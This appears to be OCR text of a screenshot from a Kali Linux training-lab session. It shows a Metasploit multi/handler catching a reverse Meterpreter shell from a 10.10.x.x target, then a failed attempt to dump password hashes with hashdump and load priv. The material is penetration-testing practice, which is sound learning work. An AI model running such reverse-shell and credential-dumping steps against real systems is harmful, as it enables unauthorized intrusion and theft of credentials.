 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: /usr/share/exploitdb/exploits/windows/remote root@ip-10-10-151-83: / kali@kali: ~
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] Sending stage (1017704 bytes) to 10.10.151.83
[*] Meterpreter session 2 opened (10.18.21.236:443 -> 10.10.151.83:57416) at 2024-04-09 18:51:15 +0200
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > load priv
Loading extension priv...
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (x86/linux)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-] - windows/x64/meterpreter*
[-] - windows/meterpreter*
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter >
18:52